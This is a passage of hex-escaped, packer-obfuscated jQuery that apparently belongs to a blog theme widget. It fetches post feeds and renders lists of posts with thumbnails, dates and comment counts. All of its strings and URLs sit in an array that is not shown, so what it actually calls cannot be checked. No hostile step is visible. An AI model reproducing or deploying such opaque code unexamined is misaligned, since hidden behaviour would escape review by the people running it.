1\x5b\x34\x32\x5d\x29\x7b\x48\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x48\x3d\x24\x28\x4e\x29\x2c\x59\x3d\x48\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x43\x3d\x59\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x59\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x2c\x52\x3d\x31\x63\x5b\x30\x5d\x3b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x35\x38\x5d\x2b\x52\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x5a\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x38\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x49\x28\x29\x7b\x24\x28\x61\x5b\x36\x34\x5d\x29\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x24\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x75\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x36\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x49\x28\x48\x29\x7b\x44\x28\x24\x28\x4e\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x39\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x29\x3b\x44\x28\x21\x24\x28\x4e\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x39\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x31\x75\x29\x7d\x4a\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x31\x75\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x49\x28\x29\x7b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x31\x53\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x29\x5b\x61\x5b\x37\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x49\x28\x29\x7b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x31\x53\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x29\x5b\x61\x5b\x34\x44\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x49\x28\x48\x2c\x31\x69\x29\x7b\x31\x66\x20\x31\x69\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x69\x2c\x31\x69\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x5a\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x49\x28\x48\x2c\x41\x29\x7b\x41\x3d\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x3b\x41\x3d\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x2c\x61\x5b\x35\x67\x5d\x29\x3b\x31\x66\x20\x41\x7d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x49\x28\x48\x2c\x41\x29\x7b\x41\x3d\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x2c\x32\x6f\x29\x3b\x31\x66\x20\x41\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x33\x50\x3d\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x42\x3d\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x7b\x32\x4e\x3a\x33\x50\x2c\x32\x51\x3a\x61\x5b\x32\x4a\x5d\x2c\x32\x52\x3a\x49\x28\x33\x43\x29\x7b\x46\x20\x55\x3d\x24\x28\x33\x43\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x7b\x32\x4e\x3a\x33\x42\x2c\x32\x51\x3a\x61\x5b\x32\x4a\x5d\x2c\x32\x52\x3a\x49\x28\x33\x48\x29\x7b\x46\x20\x55\x3d\x24\x28\x33\x48\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x48\x3d\x24\x28\x4e\x29\x2c\x43\x3d\x48\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x61\x5b\x36\x65\x5d\x29\x7d\x3b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x36\x56\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x61\x5b\x36\x55\x5d\x29\x7d\x3b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x36\x54\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x53\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x44\x28\x36\x57\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x36\x58\x5d\x5d\x28\x7b\x37\x61\x3a\x32\x35\x2c\x36\x5a\x3a\x32\x35\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x59\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x48\x3d\x24\x28\x4e\x29\x3b\x24\x28\x32\x7a\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x2c\x49\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x29\x3e\x3d\x33\x67\x3f\x48\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x31\x53\x29\x3a\x48\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x31\x53\x29\x7d\x29\x2c\x48\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x36\x49\x5d\x5d\x28\x7b\x36\x48\x3a\x30\x7d\x2c\x36\x4c\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x33\x63\x3d\x24\x28\x4e\x29\x2c\x59\x3d\x33\x63\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x48\x3d\x33\x63\x2c\x43\x3d\x59\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x59\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x2c\x52\x3d\x31\x63\x5b\x30\x5d\x3b\x31\x50\x28\x48\x2c\x43\x2c\x35\x2c\x52\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4f\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x48\x3d\x24\x28\x4e\x29\x2c\x59\x3d\x48\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x43\x3d\x59\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x59\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x2c\x52\x3d\x31\x63\x5b\x30\x5d\x3b\x31\x50\x28\x48\x2c\x43\x2c\x33\x2c\x52\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x63\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x48\x3d\x24\x28\x4e\x29\x2c\x59\x3d\x48\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x43\x3d\x59\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x59\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x3b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x46\x20\x31\x6a\x3d\x35\x2c\x52\x3d\x31\x63\x5b\x30\x5d\x7d\x4a\x7b\x31\x6a\x3d\x31\x63\x5b\x30\x5d\x2c\x52\x3d\x31\x63\x5b\x31\x5d\x7d\x3b\x31\x50\x28\x48\x2c\x43\x2c\x31\x6a\x2c\x52\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x62\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x48\x3d\x24\x28\x4e\x29\x2c\x59\x3d\x48\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x43\x3d\x59\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x59\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x2c\x31\x6a\x3d\x31\x63\x5b\x30\x5d\x2c\x52\x3d\x31\x63\x5b\x31\x5d\x3b\x31\x50\x28\x48\x2c\x43\x2c\x31\x6a\x2c\x52\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x70\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x48\x3d\x24\x28\x4e\x29\x2c\x52\x3d\x48\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x5b\x61\x5b\x37\x6c\x5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x3b\x31\x50\x28\x48\x2c\x61\x5b\x32\x68\x5d\x2c\x33\x2c\x52\x29\x7d\x29\x3b\x49\x20\x34\x66\x28\x4b\x2c\x41\x29\x7b\x32\x6c\x28\x46\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x56\x2b\x2b\x29\x7b\x44\x28\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x31\x56\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x37\x64\x5d\x29\x7b\x46\x20\x54\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x31\x56\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x37\x67\x7d\x7d\x3b\x31\x66\x20\x54\x7d\x49\x20\x34\x61\x28\x4b\x2c\x41\x2c\x54\x29\x7b\x46\x20\x31\x77\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x2c\x58\x3d\x61\x5b\x37\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x77\x2b\x61\x5b\x31\x6f\x5d\x3b\x31\x66\x20\x58\x7d\x49\x20\x33\x55\x28\x4b\x2c\x41\x29\x7b\x46\x20\x31\x77\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x37\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x69\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x2c\x58\x3d\x61\x5b\x36\x4e\x5d\x2b\x31\x77\x2b\x61\x5b\x36\x46\x5d\x3b\x31\x66\x20\x58\x7d\x49\x20\x33\x59\x28\x4b\x2c\x41\x29\x7b\x46\x20\x32\x6d\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x36\x66\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x2c\x33\x41\x3d\x32\x6d\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x45\x3d\x32\x6d\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x44\x3d\x32\x6d\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x49\x3d\x36\x47\x5b\x36\x64\x28\x33\x45\x2c\x31\x30\x29\x2d\x31\x5d\x2b\x61\x5b\x36\x67\x5d\x2b\x33\x44\x2b\x61\x5b\x36\x68\x5d\x2b\x33\x41\x2c\x58\x3d\x61\x5b\x36\x6b\x5d\x2b\x33\x49\x2b\x61\x5b\x33\x76\x5d\x3b\x31\x66\x20\x58\x7d\x49\x20\x33\x5a\x28\x4b\x2c\x41\x29\x7b\x46\x20\x31\x77\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x2c\x32\x46\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x44\x28\x61\x5b\x33\x4a\x5d\x36\x69\x20\x4b\x5b\x41\x5d\x29\x7b\x46\x20\x31\x48\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x33\x4a\x5d\x5d\x5b\x61\x5b\x36\x62\x5d\x5d\x2c\x32\x73\x3d\x31\x48\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x2c\x61\x5b\x35\x56\x5d\x29\x2c\x32\x6a\x3d\x31\x48\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x2c\x61\x5b\x33\x54\x5d\x29\x2c\x32\x75\x3d\x31\x48\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x2c\x61\x5b\x33\x4e\x5d\x29\x3b\x44\x28\x32\x46\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x32\x73\x3d\x31\x48\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x35\x57\x5d\x29\x3b\x32\x6a\x3d\x31\x48\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x35\x58\x5d\x29\x3b\x32\x75\x3d\x31\x48\x7d\x7d\x4a\x7b\x32\x73\x3d\x32\x6f\x3b\x32\x6a\x3d\x32\x6f\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x2c\x61\x5b\x33\x54\x5d\x29\x3b\x32\x75\x3d\x32\x6f\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x2c\x61\x5b\x33\x4e\x5d\x29\x7d\x3b\x46\x20\x31\x43\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x4c\x5d\x2b\x32\x73\x2b\x61\x5b\x32\x50\x5d\x2c\x32\x71\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x4c\x5d\x2b\x32\x6a\x2b\x61\x5b\x32\x50\x5d\x2c\x31\x42\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x4c\x5d\x2b\x32\x75\x2b\x61\x5b\x32\x50\x5d\x2c\x58\x3d\x5b\x31\x43\x2c\x32\x71\x2c\x31\x42\x5d\x3b\x31\x66\x20\x58\x7d\x49\x20\x33\x56\x28\x4b\x2c\x41\x29\x7b\x44\x28\x4b\x5b\x41\x5d\x5b\x61\x5b\x33\x6f\x5d\x5d\x21\x3d\x34\x65\x29\x7b\x46\x20\x31\x67\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x33\x6f\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x6f\x5d\x5d\x2c\x58\x3d\x61\x5b\x36\x6e\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x76\x5d\x7d\x4a\x7b\x58\x3d\x61\x5b\x32\x39\x5d\x7d\x3b\x31\x66\x20\x58\x7d\x49\x20\x34\x67\x28\x4b\x2c\x41\x29\x7b\x46\x20\x32\x46\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x2c\x33\x78\x3d\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x32\x46\x29\x2c\x33\x75\x3d\x33\x78\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x30\x2c\x32\x69\x29\x2c\x58\x3d\x61\x5b\x34\x43\x5d\x2b\x33\x75\x2b\x61\x5b\x34\x77\x5d\x3b\x31\x66\x20\x58\x7d\x49\x20\x34\x72\x28\x4b\x2c\x41\x29\x7b\x46\x20\x33\x72\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x2c\x33\x73\x3d\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x33\x72\x29\x2c\x34\x41\x3d\x33\x73\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x30\x2c\x33\x62\x29\x2c\x58\x3d\x61\x5b\x34\x43\x5d\x2b\x34\x41\x2b\x61\x5b\x34\x77\x5d\x3b\x31\x66\x20\x58\x7d\x49\x20\x31\x50\x28\x48\x2c\x43\x2c\x31\x6a\x2c\x52\x29\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x46\x20\x31\x57\x3d\x61\x5b\x32\x39\x5d\x3b\x44\x28\x52\x3d\x3d\x61\x5b\x34\x42\x5d\x29\x7b\x31\x57\x3d\x61\x5b\x36\x74\x5d\x2b\x31\x6a\x7d\x4a\x7b\x44\x28\x52\x3d\x3d\x61\x5b\x33\x6a\x5d\x29\x7b\x46\x20\x34\x79\x3d\x34\x7a\x5b\x61\x5b\x36\x75\x5d\x5d\x28\x34\x7a\x5b\x61\x5b\x33\x6a\x5d\x5d\x28\x29\x2a\x31\x6a\x29\x2b\x31\x3b\x31\x57\x3d\x61\x5b\x36\x72\x5d\x2b\x31\x6a\x2b\x61\x5b\x36\x71\x5d\x2b\x34\x79\x2b\x61\x5b\x36\x70\x5d\x7d\x4a\x7b\x31\x57\x3d\x61\x5b\x36\x76\x5d\x2b\x52\x2b\x61\x5b\x36\x77\x5d\x2b\x31\x6a\x7d\x7d\x3b\x24\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x7b\x32\x4e\x3a\x31\x57\x2c\x32\x51\x3a\x61\x5b\x32\x4a\x5d\x2c\x36\x43\x3a\x61\x5b\x36\x44\x5d\x2c\x36\x45\x3a\x49\x28\x29\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x7d\x7d\x2c\x32\x52\x3a\x49\x28\x34\x63\x29\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x29\x7b\x46\x20\x57\x3d\x61\x5b\x36\x41\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x29\x7b\x46\x20\x57\x3d\x61\x5b\x36\x78\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x46\x20\x57\x3d\x61\x5b\x36\x79\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x46\x20\x57\x3d\x61\x5b\x36\x7a\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x29\x7b\x46\x20\x57\x3d\x61\x5b\x36\x6d\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x46\x20\x57\x3d\x61\x5b\x36\x6c\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x46\x20\x57\x3d\x61\x5b\x35\x59\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x46\x20\x57\x3d\x61\x5b\x35\x5a\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x46\x20\x57\x3d\x61\x5b\x36\x61\x5d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x46\x20\x32\x49\x3d\x34\x63\x5b\x61\x5b\x35\x55\x5d\x5d\x5b\x61\x5b\x36\x63\x5d\x5d\x3b\x44\x28\x32\x49\x21\x3d\x34\x65\x29\x7b\x32\x6c\x28\x46\x20\x41\x3d\x30\x2c\x4b\x3d\x32\x49\x3b\x41\x3c\x4b\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x46\x20\x54\x3d\x34\x66\x28\x4b\x2c\x41\x29\x2c\x55\x3d\x34\x61\x28\x4b\x2c\x41\x2c\x54\x29\x2c\x31\x65\x3d\x33\x5a\x28\x4b\x2c\x41\x29\x2c\x31\x67\x3d\x33\x56\x28\x4b\x2c\x41\x29\x2c\x31\x4e\x3d\x33\x55\x28\x4b\x2c\x41\x29\x2c\x31\x64\x3d\x33\x59\x28\x4b\x2c\x41\x29\x2c\x32\x70\x3d\x34\x67\x28\x4b\x2c\x41\x29\x2c\x34\x62\x3d\x34\x72\x28\x4b\x2c\x41\x29\x3b\x46\x20\x5a\x3d\x61\x5b\x32\x39\x5d\x3b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x29\x7b\x5a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x41\x2b\x61\x5b\x36\x50\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x31\x5d\x2b\x61\x5b\x31\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x36\x51\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x29\x7b\x44\x28\x41\x3d\x3d\x30\x29\x7b\x5a\x2b\x3d\x61\x5b\x34\x74\x5d\x2b\x41\x2b\x61\x5b\x34\x6c\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x30\x5d\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x69\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x4e\x2b\x31\x64\x2b\x61\x5b\x34\x6a\x5d\x7d\x4a\x7b\x5